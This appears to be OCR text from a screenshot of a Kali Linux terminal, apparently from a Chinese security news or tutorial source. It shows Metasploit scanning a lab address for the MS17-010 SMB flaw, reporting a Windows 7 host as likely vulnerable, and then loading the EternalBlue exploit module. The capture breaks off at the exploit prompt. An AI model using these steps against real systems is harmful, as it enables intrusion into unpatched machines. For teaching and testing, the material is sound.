 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RPORT 445
yes The SMB service port (TCP)
SMBDomain .
no The Windows domain to use for authentication
SMBPass
no The password for the specified username
SMBUser
no The username to authenticate as
THREADS 1
yes The number of concurrent threads
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.1.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 U
ltimate 7601 Service Pack 1 x64 (64-bit)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > Interrupt: use the 'exit' command to q
uit
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_etern
alblue
msf exploit(windows/smb/ms17_010_eternalblue) >
V安全资讯